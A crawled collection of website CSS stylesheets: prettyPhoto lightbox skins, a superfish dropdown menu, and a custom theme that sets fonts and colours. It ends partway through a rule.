div.dark_rounded .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url("../images/prettyPhoto/dark_rounded/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/loader.gif*/ center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url("../images/prettyPhoto/dark_square/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/loader.gif*/ center center no-repeat}
div.dark_square .pp_expand{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url("../images/prettyPhoto/dark_square/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/btnNext.png*/ center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url("../images/prettyPhoto/dark_square/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url("../images/prettyPhoto/light_square/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/btnNext.png*/ center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url("../images/prettyPhoto/light_square/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url("../images/prettyPhoto/facebook/contentPatternTop.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternTop.png*/ top left repeat-x}
div.facebook .pp_top .pp_right{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url("../images/prettyPhoto/facebook/contentPatternLeft.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternLeft.png*/ top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url("../images/prettyPhoto/facebook/contentPatternRight.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternRight.png*/ top right repeat-y}
div.facebook .pp_expand{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url("../images/prettyPhoto/facebook/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/loader.gif*/ center center no-repeat}
div.facebook .pp_arrow_previous{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url("../images/prettyPhoto/facebook/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/btnNext.png*/ center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url("../images/prettyPhoto/facebook/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url("../images/prettyPhoto/facebook/contentPatternBottom.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternBottom.png*/ top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url("../images/prettyPhoto/facebook/default_thumbnail.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/default_thumbnail.gif*/ 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url("../images/prettyPhoto/light_rounded/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/loader.gif*/ center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/superfish.css-ver=1.7.4.css
body_size: 958
content:
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu li {
	position: relative;
}
.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}
.sf-menu > li {
	float: left;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	left: 100%;
}


/*** DEMO SKIN ***/
.sf-menu {
	float: left;
}
.sf-menu ul {
	padding:0;
	min-width: 14em; /* allow long menu items to determine submenu width */
	*width: 12em; /* no auto sub width for IE7, see white-space comment below */
	z-index:999999;
	border-top: 3px solid;
}
.sf-menu > li{
}
.sf-menu > li > a {
	padding: 40px 25px;
	border-top:5px solid transparent;
}
.sf-menu > li > a:before{
	transition: all 300ms;
	-webkit-transition: all 300ms;
	z-index:-1;
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:0px;
	content :'';
}
.sf-menu a {
	text-decoration: none;
	zoom: 1; /* IE7 */
}
.sf-menu li {
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
	-webkit-transition: background .1s;
	transition: background .1s;
}
.sf-menu li > a{
	text-transform:uppercase;
}
.sf-menu ul li:last-child{
	padding-bottom:20px;
}
.sf-menu ul li a{
	font-size:11px !important;
	font-weight:400;
	padding-bottom:10px;
}
.sf-menu ul li {
	background-color:#f0f0f0;
	padding:10px 20px 0;
}
.sf-menu ul ul{
	margin-left:1px;
}
.sf-menu ul ul > li {
	
}
.sf-menu li:hover,
.sf-menu li.sfHover {
	
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {

}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
}


--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/custom.php-ver=1.0.css
body_size: 3162
content:

h1, h2, h3, h4, h1 span, h2 span, h3 span, h4 span, h1 a, h2 a, h3 a, h4 a, .logo h1 span
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-weight:400;
}
h4.footer-heading{color: #777777;}


h5, h6, h5 a, h6 a, .team-wrapper-content .team-info .team-position
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-weight:700;
}
.column-section-color .testimonial-normal h5, .page-template-template-white-rev-php .btn-collapse i, .accordion-heading .accordion-toggle{
	color: #777777;
}
.tabs-left > .nav-tabs > li > a, ul#sub-menu-page li a, ul.subpage-container li.subpage-content a{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
}


.navbar .sf-menu > li > a, .navbar .sf-menu ul a, .navbar-search .search-query
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
}
@media (min-width: 980px) {
.navbar a{
	font-weight: 700;
	font-size:9px;
}
}
@media (min-width: 1200px) {
.navbar a{
	font-weight: 700;
	font-size:14px;
}
}

.top-bar .has-dropdown > a:after{
	border-color: #777777  transparent transparent transparent;
}
.navbar-search i, .tabs-left > .nav-tabs > li.active > p
{
	color: #777777 !important;
}
input::-webkit-input-placeholder
{
	color: #777777;
	text-transform:uppercase;
	padding-top:2px;
}
.navbar .sf-menu ul a:hover , .navbar-inverse .sf-menu > li > a:focus, .navbar-inverse .sf-menu > li > a:hover{
    color: #777777;
}
input:-moz-placeholder{
    color: #777777;
}

input::-moz-placeholder {
    color: #777777;
}

input:-ms-input-placeholder {  
    color: #777777;
}


.sidebar-box h4.blog-sidebar-title span, h4.footer-heading span
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777 !important;
	font-weight:700;
}


body
{
	color: #777777;
	font-family: "Open Sans";
	font-size: 13px;
	font-weight: 400;
	line-height:1.55;
	-webkit-font-smoothing: antialiased;
}
p, .meta span, .comment-meta h4 span,blockquote p, h6.medium-more a, .footer-nav li a
{
	font-family: "Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-size: 13px;
	line-height:1.55;
}
#testimonial-normal .testimonial-normal-position .position{
	font-family: "Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
}
.team-wrapper-content .team-content p,.team-mail, .sidebar-box h4.blog-sidebar-title, .recent-post-wrapper a.cat-link, .related-post-title .sidebar-item-category a:hover,#testimonial-normal .testimonial-normal-content i,.column-section-color #testimonial-normal .testimonial-normal-content p,#testimonial-normal .testimonial-normal-author h5,.column-section-color .testimonial-normal p, .column-section-color .testimonial-normal i{
	color: #777777 !important;
}
a{
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	color: #777777;
}
a:hover, a:focus, .recent-detail .recent-content a, .recent-detail .recent-content i,.recent-detail .recent-post-meta .meta-author i, .recent-detail .recent-post-meta .meta-cmt i, .recent-post-wrapper.recent-style-2 .recent-detail .read-more:hover i{
	color: #0049A0;
}
.aq_block_toggle h2.tab-head, .aq_block_accordion h2.tab-head,  .portfolio-button:hover, .service-2 .service-link a, .service-2 .service-link i,.service-1 .service-link a:hover, .team-wrapper-content .team-info .team-name{
	color: #777777;
}


ol, ul, p, .blog-masonry-description p, .twtr-tweet-text p, #footer-nav li a, .wp-caption p.wp-caption-text, .twt-border .twt-tweet .entry-title, .twt-border .twt-o .entry-title a, .twt-border .twt-o .entry-title b, #details h5 span,.textwidget, .post-sc-content
{
	font-size: 13px;
}

h2.intro p, #nav > li a span, a.rev, .banner-container .container > p
{
	color: #777777;
}

body, .column-section-color .recent-detail .recent-content, .column-section-color .recent-detail .recent-post-meta .meta-author, .column-section-color .recent-detail .recent-post-meta .meta-cmt a, .column-section-color .recent-detail .recent-post-meta .meta-cmt,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title h4 a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .tag a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .share a i,
.column-section-color  .testimonial-style-2 .testimonial-content-wrapper *, 
.column-section-color .pricing-column ul li.pricing-normal,
.column-section-color .pricing-column ul li.pricing-pricing h5{
	color: #777777;
}
#footer-wrapper{
	background: #f0f0f0;
}
.footer-bottom{
	background: #0049A0;
}
.navbar-inverse .brand,
.navbar-inverse .sf-menu > li > a, .navbar-inverse .sf-menu > li > a i, .navbar .sf-menu > li a{
	color: #777777;
}
.navbar-inverse .sf-menu > .active > a, .navbar-inverse .sf-menu > .active > a:hover, .navbar-inverse .sf-menu > .active > a:focus{
	background:#0049A0 !important; 
	color: #fff !important; 
	border-top:5px solid transparent !important;
}
.navbar-inverse .sf-menu > li:hover > a,
.navbar-inverse .sf-menu > li:focus > a{
	border-top: 5px solid #0049A0; 
	color: #0049A0;
}
.navbar .sf-menu > li li:hover > a{
	border-bottom: 1px solid #0049A0;
	color: #0049A0;
}
.navbar-inverse .sf-menu > li:hover > a:before,
.navbar-inverse .sf-menu > li:focus > a:before{
	background-color:#0049A0;
}
#nav-bar, .tagcloud a, .logo-symbol, input[type="submit"], .sidebar-circle, .cbp-spmenu h3, .pricing-column ul li.pricing-title
{
	background: #0049A0;
	*background: #0049A0;
}

.tag-wrapper a, .tagcloud a:hover,.aq_block_tabs ul.aq-nav li.ui-tabs-active a, .filter-option .filterable.current a, .filter-option .filterable a:hover, .team-wrapper-content:hover .team-info .team-img-wrapper .team-img, .testimonial-style-1 .testimonial-img-wrapper, .scrollup:hover, .portfolio-item:hover,.sf-menu ul{
	border-color: #0049A0;
}
.sidebar-arrow:after, .team-wrapper-content .team-img .team-img-line:after{
	border-right-color: #0049A0;
}

.intro-bg, .map-wrapper-bg, .portfolio-item div.da-animate, .progress-bar ul li span.percent, .timeline, .time-wrapper h4, .history-btn-rounded, .portfolio-1-arrow-left:hover, .portfolio-1-arrow-right:hover, .recent-1-arrow-left:hover, .recent-1-arrow-right:hover{
	background: #0049A0;
}
.ls-fullwidth .ls-nav-prev, .ls-fullwidth .ls-nav-next, .bg-colored
{
	background-color: #0049A0 !important;
}
.colored, .post-content-meta-category a:hover,#portfolio-filter .filter-option .filterable.current a, #portfolio-filter .filter-option .filterable.current a:hover, .filter-option .filterable.current a:focus, code, ul.list_wrap li i, body.page-template-template-sitemap-php #page-content i, .team-mail:hover, .media-icon i,.portfolio-item div.da-animate a i, ul.subpage-container li.subpage-content a,#testimonial-normal .testimonial-normal-position .name, .aq_block_toggle h2.tab-head i, .aq_block_accordion h2.tab-head i, .scrollup:hover i, .heading-title-1 i{
	color: #0049A0 !important;
}
.column-section-color .filter-option .filterable a:hover{
	border-color:#fff;
	color: #0049A0 !important;
}

.button-slider, .se-next,.se-prev, #xxx ,#page-info-section
{
	background-color:#0049A0 !important;
}
.navbar .sf-menu > li.custom-search a, .navbar .sf-menu > li.custom-search a:hover, .navbar .sf-menu > li.custom-search-gradient a:hover, .custom-search .menu-search-form, ul.subpage-container li.subpage-content a i{
	background-color:#0049A0;
}
#footer-wrapper, #footer-wrapper .textwidget, #footer-wrapper p, #footer-wrapper span, #footer-wrapper time, #footer-wrapper i, .footer-bottom *{
	/*color:#777777; */
}
.column-section-color .btn-1a:hover,
.column-section-color .btn-1a:active,
.column-section-color .btn-1b:hover,
.column-section-color .btn-1b:active,
.column-section-color .btn-1c:hover,
.column-section-color .btn-1c:active,
.column-section-color .btn-1d:hover,
.column-section-color .btn-1d:active,
.column-section-color .btn-1e:hover,
.column-section-color .btn-1e:active,
.column-section-color .btn-1f:hover,
.column-section-color .btn-1f:active,
.filter-option .filterable.current a,
a.info:hover i, a.detail:hover i,
.portfolio-item-title .share a:hover i,
.recent-detail .recent-title,
.column-section-color .portfolio-item:hover .portfolio-item-wrapper .portfolio-item-title h4 a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .tag a:hover,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .share a:hover i,
.column-section-color .owl-theme .owl-controlls .owl-buttons div,
.medium-post-title a,.meta-author i, .meta-comment i, .meta-category i,#medium-post h6.post-more a:hover,
.sidebar-item-box h5 a,
.page-404 i,.page-404 p, #footer-wrapper a,.flex-direction-nav a, .top-bar-info span i {
	color: #0049A0;
}
.btn,a.info:hover, a.detail:hover{
	border-color:#0049A0;
	color: #0049A0;
}
.btn-1a:hover , .btn-1b:after, .btn-1c:after, .btn-1d:after, .btn-1e:after, .btn-1f:after,
